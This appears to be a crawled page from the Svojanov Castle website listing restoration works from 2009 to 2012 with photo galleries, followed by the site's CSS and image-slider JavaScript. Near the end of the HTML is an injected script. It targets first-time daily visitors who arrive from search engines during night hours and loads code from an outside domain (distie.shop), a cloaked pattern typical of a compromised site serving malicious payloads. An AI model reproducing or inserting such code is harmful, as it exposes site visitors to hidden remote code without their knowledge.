title="Střecha břitové věže před obnovou"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0010" width="180" height="180" src="/images/obnova/2008/preview/180x180/17.jpg" alt="Střecha břitové věže před obnovou"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0010_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0010_summary">Střecha břitové věže před obnovou</div></div></li><li><a href="/images/obnova/2008/18.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Nová střecha břitové věže"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0011" width="180" height="180" src="/images/obnova/2008/preview/180x180/18.jpg" alt="Nová střecha břitové věže"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0011_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0011_summary">Nová střecha břitové věže</div></div></li></ul></div></p>
<h4>2009</h4>
<ul>
<li>purchase of antique furniture, which were placed in rooms of the castle guesthouse</li>
<li>enlargement of the installation in the palace of stylish kitchen, cellars and part of house of Armigers with an exhibition of classicist door from town Polička</li>
<li>restoration of the facade of the entrance building from inlet side, repair of seven chimney bodies</li>
<li>regeneration of vegetation in the castle grounds</li>
<li>reconstruction of social facilities for the public</li>
<li>reconstruction of another part of the castle guesthouse, adding of stylish furniture, commissioning of new bathroom and toilet</li>
</ul>
<p><div id="sigplus_7eadb9797c96b22585dc43d1390452b6" class="sigplus-gallery sigplus-left sigplus-clear"><ul><li><a href="/images/obnova/2009/19.jpg" rel="boxplus-sigplus_7eadb9797c96b22585dc43d1390452b6" title="Pokoj penzionu před obnovou"><img id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0000" width="180" height="180" src="/images/obnova/2009/preview/180x180/19.jpg" alt="Pokoj penzionu před obnovou"/></a><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0000_metadata" style="display:none !important;"><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0000_summary">Pokoj penzionu před obnovou</div></div></li><li><a href="/images/obnova/2009/20.jpg" rel="boxplus-sigplus_7eadb9797c96b22585dc43d1390452b6" title="Pokoj penzionu po provedení obnovy"><img id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0001" width="180" height="180" src="/images/obnova/2009/preview/180x180/20.jpg" alt="Pokoj penzionu po provedení obnovy"/></a><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0001_metadata" style="display:none !important;"><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0001_summary">Pokoj penzionu po provedení obnovy</div></div></li><li><a href="/images/obnova/2009/21.jpg" rel="boxplus-sigplus_7eadb9797c96b22585dc43d1390452b6" title="Hradní kuchyně před památkovou instalací"><img id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0002" width="180" height="180" src="/images/obnova/2009/preview/180x180/21.jpg" alt="Hradní kuchyně před památkovou instalací"/></a><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0002_metadata" style="display:none !important;"><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0002_summary">Hradní kuchyně před památkovou instalací</div></div></li><li><a href="/images/obnova/2009/22.jpg" rel="boxplus-sigplus_7eadb9797c96b22585dc43d1390452b6" title="Nová instalace hradní kuchyně"><img id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0003" width="180" height="180" src="/images/obnova/2009/preview/180x180/22.jpg" alt="Nová instalace hradní kuchyně"/></a><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0003_metadata" style="display:none !important;"><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0003_summary">Nová instalace hradní kuchyně</div></div></li><li><a href="/images/obnova/2009/23.jpg" rel="boxplus-sigplus_7eadb9797c96b22585dc43d1390452b6" title="Vnější průčelí vstupní budovy před obnovou"><img id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0004" width="180" height="180" src="/images/obnova/2009/preview/180x180/23.jpg" alt="Vnější průčelí vstupní budovy před obnovou"/></a><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0004_metadata" style="display:none !important;"><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0004_summary">Vnější průčelí vstupní budovy před obnovou</div></div></li><li><a href="/images/obnova/2009/24.jpg" rel="boxplus-sigplus_7eadb9797c96b22585dc43d1390452b6" title="Nová fasáda vstupní budovy"><img id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0005" width="180" height="180" src="/images/obnova/2009/preview/180x180/24.jpg" alt="Nová fasáda vstupní budovy"/></a><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0005_metadata" style="display:none !important;"><div id="sigplus_7eadb9797c96b22585dc43d1390452b6_img0005_summary">Nová fasáda vstupní budovy</div></div></li></ul></div></p>
<h4>2010</h4>
<ul>
<li>repair of all windows of the entrance building of the castle</li>
<li>restoration of the ruins of the Renaissance palace with renewing of sgraffitti fragments</li>
<li>restoration of the building called Ratejna in front of the castle</li>
<li>static securing and completion of collapsed vaults in the building of former farmstead</li>
</ul>
<p><div id="sigplus_68f465ce207251596f1517a7890de1c8" class="sigplus-gallery sigplus-left sigplus-clear"><ul><li><a href="/images/obnova/2010/25.jpg" rel="boxplus-sigplus_68f465ce207251596f1517a7890de1c8" title="Torzo renesančního paláce v průběhu obnovy"><img id="sigplus_68f465ce207251596f1517a7890de1c8_img0000" width="180" height="180" src="/images/obnova/2010/preview/180x180/25.jpg" alt="Torzo renesančního paláce v průběhu obnovy"/></a><div id="sigplus_68f465ce207251596f1517a7890de1c8_img0000_metadata" style="display:none !important;"><div id="sigplus_68f465ce207251596f1517a7890de1c8_img0000_summary">Torzo renesančního paláce v průběhu obnovy</div></div></li><li><a href="/images/obnova/2010/26.jpg" rel="boxplus-sigplus_68f465ce207251596f1517a7890de1c8" title="Torzo renesančního paláce po provedení obnovy"><img id="sigplus_68f465ce207251596f1517a7890de1c8_img0001" width="180" height="180" src="/images/obnova/2010/preview/180x180/26.jpg" alt="Torzo renesančního paláce po provedení obnovy"/></a><div id="sigplus_68f465ce207251596f1517a7890de1c8_img0001_metadata" style="display:none !important;"><div id="sigplus_68f465ce207251596f1517a7890de1c8_img0001_summary">Torzo renesančního paláce po provedení obnovy</div></div></li><li><a href="/images/obnova/2010/27.jpg" rel="boxplus-sigplus_68f465ce207251596f1517a7890de1c8" title="Tzv. ratejna před provedením obnovy"><img id="sigplus_68f465ce207251596f1517a7890de1c8_img0002" width="180" height="180" src="/images/obnova/2010/preview/180x180/27.jpg" alt="Tzv. ratejna před provedením obnovy"/></a><div id="sigplus_68f465ce207251596f1517a7890de1c8_img0002_metadata" style="display:none !important;"><div id="sigplus_68f465ce207251596f1517a7890de1c8_img0002_summary">Tzv. ratejna před provedením obnovy</div></div></li><li><a href="/images/obnova/2010/28.jpg" rel="boxplus-sigplus_68f465ce207251596f1517a7890de1c8" title="Tzv. ratejna po provedení obnovy"><img id="sigplus_68f465ce207251596f1517a7890de1c8_img0003" width="180" height="180" src="/images/obnova/2010/preview/180x180/28.jpg" alt="Tzv. ratejna po provedení obnovy"/></a><div id="sigplus_68f465ce207251596f1517a7890de1c8_img0003_metadata" style="display:none !important;"><div id="sigplus_68f465ce207251596f1517a7890de1c8_img0003_summary">Tzv. ratejna po provedení obnovy</div></div></li></ul></div></p>
<h4>2011</h4>
<ul>
<li>general reconstruction of the Empire style palace - restoration of the facade, repair of windows and doors, restoration of parquets and original floor tiling, new floor tiling of marlstone on the ground floor and of bricks in the basement, reconstruction of plasters, completion of imaginary paintings of rooms on the first floor, restoration of stone elements of decoration, restoration of plumbing components, drainage of building, construction of EPS and EZS</li>
<li>archeological research of upper courtyard and drainage of this area, discovery and restoration of the castle well</li>
<li>general renovation of the House of Armigers - interior restoration, restoration of plasters and wood elements, laying of brick floor tiling in the lower hall, construction of EPS and EZS, archeological research around the house with the discovering of the original stone trough</li>
<li>general reconstruction of the outer bulwark of the castle - renewal of the southeastern part</li>
<li>complete renovation to the building shell of a former farmstead in front of the castle</li>
<li>construction of leisure zone in front of the castle</li>
<li>adaptation of the ground floor of northeast bastion on Hunting lounge</li>
<li>construction of ceremonial lighting of the castle</li>
</ul>
<p><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591" class="sigplus-gallery sigplus-left sigplus-clear"><ul><li><a href="/images/obnova/2011/29.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Empírový palác před provedením obnovy"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0000" width="180" height="180" src="/images/obnova/2011/preview/180x180/29.jpg" alt="Empírový palác před provedením obnovy"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0000_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0000_summary">Empírový palác před provedením obnovy</div></div></li><li><a href="/images/obnova/2011/30.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Empírový palác po provedení obnovy"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0001" width="180" height="180" src="/images/obnova/2011/preview/180x180/30.jpg" alt="Empírový palác po provedení obnovy"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0001_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0001_summary">Empírový palác po provedení obnovy</div></div></li><li><a href="/images/obnova/2011/31.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Sloupová síň v průběhu rekonstrukce"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0002" width="180" height="180" src="/images/obnova/2011/preview/180x180/31.jpg" alt="Sloupová síň v průběhu rekonstrukce"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0002_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0002_summary">Sloupová síň v průběhu rekonstrukce</div></div></li><li><a href="/images/obnova/2011/32.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Sloupová síň po provedení památkové instalace"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0003" width="180" height="180" src="/images/obnova/2011/preview/180x180/32.jpg" alt="Sloupová síň po provedení památkové instalace"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0003_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0003_summary">Sloupová síň po provedení památkové instalace</div></div></li><li><a href="/images/obnova/2011/33.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Interiér domu zbrojnošů v průběhu rekonstrukce"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0004" width="180" height="180" src="/images/obnova/2011/preview/180x180/33.jpg" alt="Interiér domu zbrojnošů v průběhu rekonstrukce"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0004_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0004_summary">Interiér domu zbrojnošů v průběhu rekonstrukce</div></div></li><li><a href="/images/obnova/2011/34.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Horní sál domu zbrojnošů po provedení památkové instalace"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0005" width="180" height="180" src="/images/obnova/2011/preview/180x180/34.jpg" alt="Horní sál domu zbrojnošů po provedení památkové instalace"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0005_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0005_summary">Horní sál domu zbrojnošů po provedení památkové instalace</div></div></li><li><a href="/images/obnova/2011/39.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Poplužní dvůr před obnovou vnějšího pláště"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0006" width="180" height="180" src="/images/obnova/2011/preview/180x180/39.jpg" alt="Poplužní dvůr před obnovou vnějšího pláště"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0006_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0006_summary">Poplužní dvůr před obnovou vnějšího pláště</div></div></li><li><a href="/images/obnova/2011/40.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Poplužní dvůr po dokončení obnovy"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0007" width="180" height="180" src="/images/obnova/2011/preview/180x180/40.jpg" alt="Poplužní dvůr po dokončení obnovy"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0007_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0007_summary">Poplužní dvůr po dokončení obnovy</div></div></li><li><a href="/images/obnova/2011/43.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Dům zbrojnošů před rekonstrukcí"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0008" width="180" height="180" src="/images/obnova/2011/preview/180x180/43.jpg" alt="Dům zbrojnošů před rekonstrukcí"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0008_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0008_summary">Dům zbrojnošů před rekonstrukcí</div></div></li><li><a href="/images/obnova/2011/44.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Dům zbrojnošů po provedení rekonstrukce"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0009" width="180" height="180" src="/images/obnova/2011/preview/180x180/44.jpg" alt="Dům zbrojnošů po provedení rekonstrukce"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0009_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0009_summary">Dům zbrojnošů po provedení rekonstrukce</div></div></li><li><a href="/images/obnova/2011/47.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Slavnostní osvětlení vstupního průčellí"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0010" width="180" height="180" src="/images/obnova/2011/preview/180x180/47.jpg" alt="Slavnostní osvětlení vstupního průčellí"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0010_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0010_summary">Slavnostní osvětlení vstupního průčellí</div></div></li><li><a href="/images/obnova/2011/48.jpg" rel="boxplus-sigplus_deb739ddd2fce50c0b8d2ac49978a591" title="Slavnostní osvětlení horního nádvoří"><img id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0011" width="180" height="180" src="/images/obnova/2011/preview/180x180/48.jpg" alt="Slavnostní osvětlení horního nádvoří"/></a><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0011_metadata" style="display:none !important;"><div id="sigplus_deb739ddd2fce50c0b8d2ac49978a591_img0011_summary">Slavnostní osvětlení horního nádvoří</div></div></li></ul></div></p>
<h4>2012</h4>
<ul>
<li>creating of view from the town to the castle by removing overblown greenery</li>
<li>completion of the renovation of the House of Armigers – restoration of external plaster with a Gothic-Renaissance decoration</li>
<li>completion of reconstruction of the outer bulwark of the castle - renewal of southeast and eastern parts, relaxing and sightseeing summerhouses on bastions, construction of new gate to the castle</li>
</ul>
<p><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3" class="sigplus-gallery sigplus-left sigplus-clear"><ul><li><a href="/images/obnova/2012/35.jpg" rel="boxplus-sigplus_eb4989779012fca6def9ca1dcffb51d3" title="Jihovýchodní úsek vnějšího opevnění před obnovou"><img id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0000" width="180" height="180" src="/images/obnova/2012/preview/180x180/35.jpg" alt="Jihovýchodní úsek vnějšího opevnění před obnovou"/></a><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0000_metadata" style="display:none !important;"><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0000_summary">Jihovýchodní úsek vnějšího opevnění před obnovou</div></div></li><li><a href="/images/obnova/2012/36.jpg" rel="boxplus-sigplus_eb4989779012fca6def9ca1dcffb51d3" title="Jihovýchodní úsek vnějšího opevnění po provedení obnovy"><img id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0001" width="180" height="180" src="/images/obnova/2012/preview/180x180/36.jpg" alt="Jihovýchodní úsek vnějšího opevnění po provedení obnovy"/></a><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0001_metadata" style="display:none !important;"><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0001_summary">Jihovýchodní úsek vnějšího opevnění po provedení obnovy</div></div></li><li><a href="/images/obnova/2012/37.jpg" rel="boxplus-sigplus_eb4989779012fca6def9ca1dcffb51d3" title="Jižní část parkánů před provedením obnovy"><img id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0002" width="180" height="180" src="/images/obnova/2012/preview/180x180/37.jpg" alt="Jižní část parkánů před provedením obnovy"/></a><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0002_metadata" style="display:none !important;"><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0002_summary">Jižní část parkánů před provedením obnovy</div></div></li><li><a href="/images/obnova/2012/38.jpg" rel="boxplus-sigplus_eb4989779012fca6def9ca1dcffb51d3" title="Jižní část parkánů po provedení obnovy"><img id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0003" width="180" height="180" src="/images/obnova/2012/preview/180x180/38.jpg" alt="Jižní část parkánů po provedení obnovy"/></a><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0003_metadata" style="display:none !important;"><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0003_summary">Jižní část parkánů po provedení obnovy</div></div></li><li><a href="/images/obnova/2012/41.jpg" rel="boxplus-sigplus_eb4989779012fca6def9ca1dcffb51d3" title="Pohled na hrad před odstraněním přebujelé zeleně"><img id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0004" width="180" height="180" src="/images/obnova/2012/preview/180x180/41.jpg" alt="Pohled na hrad před odstraněním přebujelé zeleně"/></a><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0004_metadata" style="display:none !important;"><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0004_summary">Pohled na hrad před odstraněním přebujelé zeleně</div></div></li><li><a href="/images/obnova/2012/42.jpg" rel="boxplus-sigplus_eb4989779012fca6def9ca1dcffb51d3" title="Pohled na hrad po odstranění přebujelé zeleně"><img id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0005" width="180" height="180" src="/images/obnova/2012/preview/180x180/42.jpg" alt="Pohled na hrad po odstranění přebujelé zeleně"/></a><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0005_metadata" style="display:none !important;"><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0005_summary">Pohled na hrad po odstranění přebujelé zeleně</div></div></li><li><a href="/images/obnova/2012/45.jpg" rel="boxplus-sigplus_eb4989779012fca6def9ca1dcffb51d3" title="Jihozápadní úsek vnějšího opevnění před provedením obnovy"><img id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0006" width="180" height="180" src="/images/obnova/2012/preview/180x180/45.jpg" alt="Jihozápadní úsek vnějšího opevnění před provedením obnovy"/></a><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0006_metadata" style="display:none !important;"><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0006_summary">Jihozápadní úsek vnějšího opevnění před provedením obnovy</div></div></li><li><a href="/images/obnova/2012/46.jpg" rel="boxplus-sigplus_eb4989779012fca6def9ca1dcffb51d3" title="Jihozápadní úsek hradby se západní baštou po provedení obnovy"><img id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0007" width="180" height="180" src="/images/obnova/2012/preview/180x180/46.jpg" alt="Jihozápadní úsek hradby se západní baštou po provedení obnovy"/></a><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0007_metadata" style="display:none !important;"><div id="sigplus_eb4989779012fca6def9ca1dcffb51d3_img0007_summary">Jihozápadní úsek hradby se západní baštou po provedení obnovy</div></div></li></ul></div></p></div></div></article></div>


                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer">
    <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->


<div class="custom"  >
	<p><a href="https://www.facebook.com/pages/Hrad-Svojanov/366374936848740" target="_blank"><img src="/images/facebook.gif" border="0" alt="Svojanov na Facebooku" style="width: 96px; height: 36px; float: right; border-width: 0px; border-style: solid; margin: 0px 10px;" /></a><a href="/en/">Information</a> | <a href="/en/history-and-tour-circuits">History and tour circuits</a> | <a href="/en/accommodation">Accommodation</a> | <a href="/en/restaurant">Restaurant</a> | <a href="/en/weddings-and-services">Weddings and services</a> | <a href="/en/gallery">Gallery</a> | <a href="/virtualniprohlidka/index.html" target="_blank">Virtual tour</a></p>
<p>© 2021 Svojanov Castle, all rights reserved. Website design: Petrex Design</p></div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>
<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 18 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.svojanov.cz/modules/mod_hot_image_slider/tmpl/style.css
body_size: 511
content:
/*------------------------------------------------------------------------
# "Hot Image Slider" Joomla module
# Copyright (C) 2009 ArhiNet d.o.o. All Rights Reserved.
# License: http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
# Author: HotJoomlaTemplates.com
# Website: http://www.hotjoomlatemplates.com
-------------------------------------------------------------------------*/

a img {
	border:0;
}

div#header_hotslider {
	margin:-1px 0 0;
}

div#video-header {
	margin:-1px 0 0;
}

div#header_hotslider div#slide-holder img {
	margin:0;
	display:none;
	position:absolute;
}

div#header_hotslider div#slide-holder div#slide-controls p.text {
	float:left;
	color:#fff;
	display:inline;
	font-size:10px;
	line-height:16px;
	margin:15px 0 0 20px;
	text-transform:uppercase;
	overflow:hidden;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a {
	float:left;
	width:24px;
	height:24px;
	display:inline;
	font-size:11px;
	margin:0 5px 0 0;
	line-height:24px;
	font-weight:700;
	text-align:center;
	text-decoration:none;
	background-position:0 0;
	background-repeat:no-repeat;
	padding:0;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a.on {
	background-position:0 -24px;
}

--- FILE ---
content_type: text/css
request_url: http://www.svojanov.cz/templates/system/css/system.css
body_size: 422
content:
/**
 * @copyright	Copyright (C) 2005 - 2014 Open Source Matters, Inc. All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
 */

/* Import project-level system CSS */
@import url(../../../media/system/css/system.css);

/* Unpublished */
.system-unpublished, tr.system-unpublished {
	background: #e8edf1;
	border-top: 4px solid #c4d3df;
	border-bottom: 4px solid #c4d3df;
}

span.highlight {
	background-color:#FFFFCC;
	font-weight:bold;
	padding:1px 4px;
}

.img-fulltext-float-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}

.img-fulltext-float-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.img-fulltext-float-none {
}

.img-intro-float-right {
	float: right;
	margin-left: 5px;
	margin-bottom: 5px;
}

.img-intro-float-left {
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
}

.img-intro-float-none {
}

--- FILE ---
content_type: application/javascript
request_url: http://www.svojanov.cz/modules/mod_hot_image_slider/js/scripts.js
body_size: 2065
content:
jQuery(function () {
    jQuery('a').focus(function () {
        this.blur();
    });
    SI.Files.stylizeAll();
    slider.init();

});

var slider = {
    num: -1,
    cur: 0,
    cr: [],
    al: null,
    at: 10 * 1000,	/* change 1000 to control speed*/
    ar: true,
	anim:'slide',
	fade_speed:600,
    init: function () {
        if (!slider.data || !slider.data.length) return false;

        var d = slider.data;
        slider.num = d.length;
        var pos = Math.floor(Math.random() * 1);
        for (var i = 0; i < slider.num; i++) {
            if(slider.anim == 'fade')
			{
			  jQuery('#' + d[i].id).hide();
			}
			else{
				jQuery('#' + d[i].id).css({
	                left: ((i - pos) * 1000)
	            });
			}
            jQuery('#slide-nav').append('<a id="slide-link-' + i + '" href="#" onclick="slider.slide(' + i + ');return false;" onfocus="this.blur();">' + (i + 1) + '</a>');
        }
        jQuery('img,div#slide-controls', jQuery('div#slide-holder')).fadeIn();
        slider.text(d[pos]);
        slider.on(pos);
		if(slider.anim == 'fade')
		{
		  slider.cur = -1;
		  slider.slide(0);
		}
        else{
		slider.cur = pos;
        window.setTimeout('slider.auto();', slider.at);
		}
    },
    auto: function () {
        if (!slider.ar) return false;

        var next = slider.cur + 1;
        if (next >= slider.num) next = 0;
        slider.slide(next);
    },
    slide: function (pos) {
        if (pos < 0 || pos >= slider.num || pos == slider.cur) return;

        window.clearTimeout(slider.al);
        slider.al = window.setTimeout('slider.auto();', slider.at);

        var d = slider.data;
		if(slider.anim == 'fade')
	    {
		  for (var i = 0; i < slider.num; i++) {
		     if(i == slider.cur || i == pos) continue;
			 jQuery('#' + d[i].id).hide();
		  }
		  
		  if(slider.cur != -1){
			jQuery('#' + d[slider.cur].id).stop(false,true); 
			jQuery('#' + d[slider.cur].id).fadeOut(slider.fade_speed); 
			jQuery('#' + d[pos].id).fadeIn(slider.fade_speed); 

		  }
		  else
		  {
		    jQuery('#' + d[pos].id).fadeIn(slider.fade_speed);
		  }
		}
		else
		{
	        for (var i = 0; i < slider.num; i++)
	        jQuery('#' + d[i].id).stop().animate({
	            left: ((i - pos) * 1000)
	        },
	        1000, 'swing');
        }
        slider.on(pos);
        slider.text(d[pos]);
        slider.cur = pos;
    },
    on: function (pos) {
        jQuery('#slide-nav a').removeClass('on');
        jQuery('#slide-nav a#slide-link-' + pos).addClass('on');
    },
    text: function (di) {
        slider.cr['a'] = di.client;
        slider.cr['b'] = di.desc;
        slider.ticker('#slide-client span', di.client, 0, 'a');
        slider.ticker('#slide-desc', di.desc, 0, 'b');
    },
    ticker: function (el, text, pos, unique) {
        if (slider.cr[unique] != text) return false;

        ctext = text.substring(0, pos) + (pos % 2 ? '-' : '_');
        jQuery(el).html(ctext);

        if (pos == text.length) jQuery(el).html(text);
        else window.setTimeout('slider.ticker("' + el + '","' + text + '",' + (pos + 1) + ',"' + unique + '");', 30);
    }
};

if (!window.SI) {
    var SI = {};
};
SI.Files = {
    htmlClass: 'SI-FILES-STYLIZED',
    fileClass: 'file',
    wrapClass: 'cabinet',

    fini: false,
    able: false,
    init: function () {
        this.fini = true;

        var ie = 0
        if (window.opera || (ie && ie < 5.5) || !document.getElementsByTagName) {
            return;
        }
        this.able = true;

        var html = document.getElementsByTagName('html')[0];
        html.className += (html.className != '' ? ' ' : '') + this.htmlClass;
    },
    stylize: function (elem) {
        if (!this.fini) {
            this.init();
        };
        if (!this.able) {
            return;
        };

        elem.parentNode.file = elem;
        elem.parentNode.onmousemove = function (e) {
            if (typeof e == 'undefined') e = window.event;
            if (typeof e.pageY == 'undefined' && typeof e.clientX == 'number' && document.documentElement) {
                e.pageX = e.clientX + document.documentElement.scrollLeft;
                e.pageY = e.clientY + document.documentElement.scrollTop;
            };
            var ox = oy = 0;
            var elem = this;
            if (elem.offsetParent) {
                ox = elem.offsetLeft;
                oy = elem.offsetTop;
                while (elem = elem.offsetParent) {
                    ox += elem.offsetLeft;
                    oy += elem.offsetTop;
                };
            };
            var x = e.pageX - ox;
            var y = e.pageY - oy;
            var w = this.file.offsetWidth;
            var h = this.file.offsetHeight;
            this.file.style.top = y - (h / 2) + 'px';
            this.file.style.left = x - (w - 30) + 'px';
        };
    },
    stylizeById: function (id) {
        this.stylize(document.getElementById(id));
    },
    stylizeAll: function () {
        if (!this.fini) {
            this.init();
        };
        if (!this.able) {
            return;
        };

        var inputs = document.getElementsByTagName('input');
        for (var i = 0; i < inputs.length; i++) {
            var input = inputs[i];
            if (input.type == 'file' && input.className.indexOf(this.fileClass) != -1 && input.parentNode.className.indexOf(this.wrapClass) != -1) this.stylize(input);
        };
    }
};

(function (jQuery) {
    jQuery.fn.pngFix = function (settings) {
        settings = jQuery.extend({
            blankgif: 'blank.gif'
        },
        settings);
        var ie55 = (navigator.appName == 'Microsoft Internet Explorer' && parseInt(navigator.appVersion) == 4 && navigator.appVersion.indexOf('MSIE 5.5') != -1);
        var ie6 = (navigator.appName == 'Microsoft Internet Explorer' && parseInt(navigator.appVersion) == 4 && navigator.appVersion.indexOf('MSIE 6.0') != -1);

        if (jQuery.browser.msie && (ie55 || ie6)) {

            jQuery(this).each(function () {
                var bgIMG = jQuery(this).css('background-image');
                if (bgIMG.indexOf(".png") != -1) {
                    var iebg = bgIMG.split('url("')[1].split('")')[0];
                    jQuery(this).css('background-image', 'none');
